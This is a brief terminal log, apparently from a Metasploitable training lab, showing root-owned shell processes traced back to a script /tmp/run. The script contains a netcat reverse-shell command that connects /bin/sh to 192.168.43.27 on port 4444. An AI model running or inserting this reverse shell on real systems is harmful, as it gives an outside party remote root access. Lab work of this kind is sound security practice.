 msfadmin@metasploitable:/tmp$ sudo ps -eaf | grep -v grep | grep 5237
root      5237  5236  0 12:10 ?        00:00:00 sh
msfadmin@metasploitable:/tmp$ sudo ps -eaf | grep -v grep | grep 5236
root      5236     1  0 12:10 ?        00:00:00 /bin/sh /tmp/run
root      5237  5236  0 12:10 ?        00:00:00 sh
msfadmin@metasploitable:/tmp$ cat /tmp/run
#!/bin/sh
/bin/netcat -e /bin/sh 192.168.43.27 4444